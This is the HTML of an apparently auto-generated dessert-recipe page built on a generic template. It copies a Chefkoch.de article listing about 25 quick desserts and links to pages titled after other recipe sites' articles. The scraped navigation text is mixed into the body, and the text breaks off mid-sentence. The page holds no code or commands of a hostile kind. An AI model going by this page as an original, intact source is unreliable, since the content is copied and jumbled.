



<file: p1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Schnelle Desserts für jede Gelegenheit | Chefkoch.de</title>
<meta name="keywords" content="Schnelle Desserts für jede Gelegenheit | Chefkoch.de" />
<meta name="description" content="Schnelle Desserts für jede Gelegenheit | Chefkoch.de" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="TU3MKXBD">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="gyDO1gGUhzj">
			<h2 id="BLP3i52s6nB">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="nl1EX7sd7eMIb"></p>
		<p id="4ZeCapyZ"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="RSXfhvCiAAHqmt">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="qFuMLPgrJQVeaVf">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</h2> 2021.06.21 14:29
				<center><img src="img/68cc974bc64e8db420ef5c0e0715f0f2.jpg" width="50%"   id="aVdFfFp4jsREbVR"></center><br><br>Direkt zum Inhalt <span> Rezepte</span> Rezepte Rezepte finden Kategorien Empfehlungen Wochenplan Rezeptsammlungen Was koche ich heute? Was backe ich heute? Rezept eingeben Neue Rezepte Rezept des Tages Neue Rezeptbilder Zufallsrezept Schritt-für-Schritt-Anleitungen Vorspeisen &amp; Salate Hauptgerichte Backen &amp; Süßes Markenrezepte Kenwood Lee Kum Kee Uncle_Bens BÜRGER Henglein Gallo daucy Leerdammer WW_Deutschland Bertolli-Olivenöl <span> Magazin</span> Magazin Aktuelles Chefkoch trifft Fackelmann Probier was Neues! Küchengeräte im Vergleich Die Redaktion empfiehlt Genuss - leckere Ideen für jeden Tag Kochen für Groß und Klein Best of BBQ Im Pizzarausch Leckere Urlaubsküche Chefkoch-Lieblinge des Monats Familienküche Chefkoch Blog Magazin Unsere Top-Rezepte Alltagsküche Endlich Frühling Länderküche Backen Vegetarisch & Vegan Low Carb & Ernährung Trends Gast & Gastgeber Über den Tellerand Fleisch & Fisch Chefkoch Printmagazin Jetzt kennenlernen Unsere Angebote <span> Community</span> Community Foren Kochen Backen Getränke Sonstige Kochthemen Lifestyle Plauderecke Chefkoch informiert Forenmoderatoren Forensuche Aktuelle Beiträge Weitere Inhalte Chefkoch Gruppen Aktive User Netiquette Fotoalben Kochen &amp; Rezepte Tiere Landschaft Menschen &amp; Portrait Reisen Technik Chefkoch Events <span> Video</span> Video Chefkoch.de Videos Probier was Neues! Mit Chefkoch um die Welt Lieblingsrezepte Einfach lecker Rikes Backschule Fabios Kochschule Hack'n'Roll Brot backen Die Redaktion empfiehlt <span> </span> <b> Rhabarberkompott</b> <p> Das beliebte Grundrezept</p> <span> </span> <b> Veggie-Bratlinge</b> <p> Aus Haferflocken und Käse</p> <span> </span> <b> Spaghetti mit Bärlauch</b> <p> Köstliche Frühlingspasta</p> Kochbuch Profil <span> </span> Nachrichten Freunde Foren-Favoriten Rezeptentwürfe Rezeptfotos Gruppen Fotoalben <b> Logout</b> <b> Login | Registrierung</b> <span> Login Registrierung </span> Newsletter <span> </span> <span> Haupt-Navigation umschalten</span> Abbrechen Startseite Magazin Alltagsküche Turbo-Küche <span> Turbo-Küche </span> <h1> <span> Schnelle Desserts für jede Gelegenheit</span> </h1> <span> Helena Pivovar </span> <span> 0 Kommentare </span> <p> (Foto: CK_Print-Magazin / Jorma Gottwald)</p> Zum Rezept: Topfencreme-Dessert <p> Wenn ihr nicht ewig in der Küche stehen und trotzdem einen süßen Nachtisch genießen möchtet, haben wir die perfekte Lösung: schnelle Dessert-Rezepte für jede Gelegenheit.</p> <p> Wenn ihr spontanen Heißhunger auf etwas Süßes habt oder eure Gäste mit einem Nachtisch verwöhnen möchtet, ohne ewig in der Küche zu verschwinden, dann sind die schnellen Desserts aus unserer Rezeptgalerie genau das Richtige für euch. Wir haben euch Rezepte herausgesucht, für die ihr nicht mehr als<strong> 10 Minuten Arbeitszeit</strong> einplanen müsst.</p> <h2> </h2> <p> Schneewittchen Dessert</p> <span> (Foto: CK_Print-Magazin / Jorma Gottwald)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Topfencreme-Dessert mit Eierlikör und Pfirsichen</p> <span> (Foto: CK_Print-Magazin / Jorma Gottwald)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Mango mit Kokoskrokant</p> <span> (Foto: DolceVita4456)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> 9-Minuten-Käsekuchen</p> <span> (Foto: Boobies)</span> Zum Rezept <p> Arbeitszeit: 9 Minuten / Backzeit: 1 Stunde</p> <p> Schnelles Himbeer-Dessert</p> <span> (Foto: CK_Print-Magazin / Nikolai Buroh)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Joghurt-Amarettini-Dessert</p> <span> (Foto: patty89)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Gebratene Bananen</p> <span> (Foto: patty89)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> 3-Minuten-Nutella-Mugcake</p> <span> (Foto: ManuGro)</span> Zum Rezept <p> Arbeitszeit: 1 Minute / Backzeit: 2 Minuten</p> <p> Schnelles Mandarinen-Quark-Dessert</p> <span> (Foto: LuniPoo13)</span> Zum Rezept <p> Arbeitszeit: 5 Minuten</p> <p> 1-Minute-Bananenjoghurt</p> <span> (Foto: Mooreule)</span> Zum Rezept <p> Apfeltaschen aus Yufkateig</p> <span> (Foto: SchmackoFatz3)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten / Backzeit: 20 Minuten</p> <p> Arme Ritter</p> <span> (Foto: Dacota2006)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Rote Grütze</p> <span> (Foto: DolceVita4456)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Icepeach</p> <span> (Foto: fini123)</span> Zum Rezept <p> Arbeitszeit: 3 Minuten</p> <p> Pfirsich-Maracuja-Traum</p> <span> (Foto: Sylvi3)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Luftig-leichte Quarkspeise</p> <span> (Foto: schaech001)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Schnelles Beeren-Eis</p> <span> (Foto: der_schnapf)</span> Zum Rezept <p> Topfensoufflé</p> <span> (Foto: Puckiey)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten / Backzeit: 20 Minuten</p> <p> Didis Erdbeercappuccino</p> <span> (Foto: calagoesla)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> 10-Minuten-Eissplittertorte</p> <span> (Foto: Micki176)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten / Ruhezeit: 12 Stunden</p> <p> Blitzschnelle Gebäckrolle mit Marmelade</p> <span> (Foto: Nadine-Klingauf)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten / Backzeit: 10 Minuten / Ruhezeit: 20 Minuten</p> <p> Ananas-Kokos-Creme</p> <span> (Foto: badegast1)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Schnelles Zitronencreme-Dessert</p> <span> (Foto: ars_vivendi)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <p> Mascarpone-Himbeerquark</p> <span> (Foto: Chefkoch-Video)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten / Ruhezeit: 3 Stunden</p> <p> Schnelles Dessert im Waffelbecher</p> <span> (Foto: Chey2000)</span> Zum Rezept <p> Arbeitszeit: 10 Minuten</p> <span> Previous</span> <span> Next</span> Schneewittchen Dessert Topfencreme-Dessert mit Eierlikö… Mango mit Kokoskrokant 9-Minuten-Käsekuchen Schnelles Himbeer-Dessert Joghurt-Amarettini-Dessert Gebratene Bananen 3-Minuten-Nutella-Mugcake Schnelles Mandarinen-Quark-Desse… 1-Minute-Bananenjoghurt Apfeltaschen aus Yufkateig Arme Ritter Rote Grütze Icepeach Pfirsich-Maracuja-Traum Luftig-leichte Quarkspeise Schnelles Beeren-Eis Topfensoufflé Didis Erdbeercappuccino 10-Minuten-Eissplittertorte Blitzschnelle Gebäckrolle mit Ma… Ananas-Kokos-Creme Schnelles Zitronencreme-Dessert Mascarpone-Himbeerquark Schnelles Dessert im Waffelbeche… <span> vorheriges Element</span> <span> nächstes Element</span> 1 – Schneewittchen Dessert 2 – Topfencreme-Dessert mit Eierli… 3 – Mango mit Kokoskrokant 4 – 9-Minuten-Käsekuchen 5 – Schnelles Himbeer-Dessert 6 – Joghurt-Amarettini-Dessert 7 – Gebratene Bananen 8 – 3-Minuten-Nutella-Mugcake 9 – Schnelles Mandarinen-Quark-Des… 10 – 1-Minute-Bananenjoghurt 11 – Apfeltaschen aus Yufkateig 12 – Arme Ritter 13 – Rote Grütze 14 – Icepeach 15 – Pfirsich-Maracuja-Traum 16 – Luftig-leichte Quarkspeise 17 – Schnelles Beeren-Eis 18 – Topfensoufflé 19 – Didis Erdbeercappuccino 20 – 10-Minuten-Eissplittertorte 21 – Blitzschnelle Gebäckrolle mit … 22 – Ananas-Kokos-Creme 23 – Schnelles Zitronencreme-Desser… 24 – Mascarpone-Himbeerquark 25 – Schnelles Dessert im Waffelbec… <p> Schnelle Desserts brauchen 